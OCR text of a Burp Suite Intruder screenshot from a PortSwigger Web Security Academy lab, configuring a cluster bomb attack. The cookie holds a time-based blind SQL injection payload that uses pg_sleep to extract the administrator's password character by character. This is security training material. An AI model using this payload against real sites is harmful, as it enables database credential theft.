 Cluster bomb attack
Start attack
Target https://0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /product?productId=16 HTTP/2
2 Host: 0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net
3 Cookie: TrackingId=
oqcKczG8g9pFniaZ'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_
sleep(0)+END+FROM+users--; session=a8sYZBYijT7a0jfPpsqYe7jrc8b73sdS
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
2 highlights 2 payload positions Length: 995
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 20
Request count: 1,240
Payload configuration
This payload type generates numeric payloads within
given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing